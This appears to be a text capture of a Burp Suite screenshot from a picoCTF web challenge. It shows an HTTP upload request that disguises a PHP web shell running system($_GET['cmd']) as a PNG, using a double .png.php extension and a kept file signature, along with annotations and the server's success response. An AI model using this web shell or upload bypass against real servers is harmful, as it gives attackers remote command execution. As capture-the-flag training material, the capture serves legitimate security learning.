 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:50479
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:50479
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryslTL8xmIvBFNGPOE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://atlas.picoctf.net:50479/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryslTL8xmIvBFNGPOE
16 Content-Disposition: form-data; name="file"; filename="apple_logo.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php
22 if(isset($_GET['cmd']))
23 {
24 system($_GET['cmd'] . ' 2>&1');
25 }
26 ?>
27 ------WebKitFormBoundaryslTL8xmIvBFNGPOE--
28
modified uploaded data content to
webshell, but kept the file signature
php extension added to filename
webshell uploaded successfully
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Nov 2024 14:20:49 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it and get back
to you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26